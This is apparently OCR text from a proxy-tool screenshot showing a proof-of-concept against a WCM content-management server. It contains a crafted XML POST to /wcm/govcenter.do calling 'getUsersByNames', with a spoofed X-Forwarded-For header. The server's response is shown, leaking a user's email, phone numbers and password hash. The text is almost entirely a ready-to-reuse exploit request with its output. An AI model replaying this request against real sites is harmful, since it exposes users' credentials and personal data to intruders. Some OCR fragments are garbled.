 request
raw params headers hex xml
POST /wcm/govcenter.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 137
Proxy-Connection: Keep-Alive
<post-data><method
type="getUsersByNames">wcm6_user</method><parameters><UserNames><![CDATA[test1]]></UserNames></parameters></post-data>
+ < > 0 matc
response
raw headers hex xml
Content-Length: 690
Date: Thu, 05 Jun 2014 14:32:50 GMT
Connection: close
<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1"><User><STATUS>30</STATUS><ATTRIBUTE LoginIP="197.168.1.3"
lastremindertime="2014-06-05
22:27:29"/><EMAIL><![CDATA[test123@11.com]]></EMAIL><LOGOUTTIME/><LOGINTIMES>1</LOGINTIMES><USERNAME><![CDATA[test
1]]></USERNAME><PRICE>0</PRICE><TEL><![CDATA[1340000000]]></TEL><NICKNAME><![CDATA[test123]]></NICKNAME><USERID>2
</USERID><MOBILE><![CDATA[13400000000]]></MOBILE><ISDELETED>0</ISDELETED><PASSWORD><![CDATA[621EE7AEAFA2281]]></
PASSWORD><APPLYTIME/><CRTIME/><ADDRESS><![CDATA[test123]]></ADDRESS><TRUENAME><![CDATA[test123]]></TRUENAME><REGTI
ME/><PASSWORDLEV>2</PASSWORDLEV><LOGINTIME>2014-06-05 22:27:29</LOGINTIME></User></Users>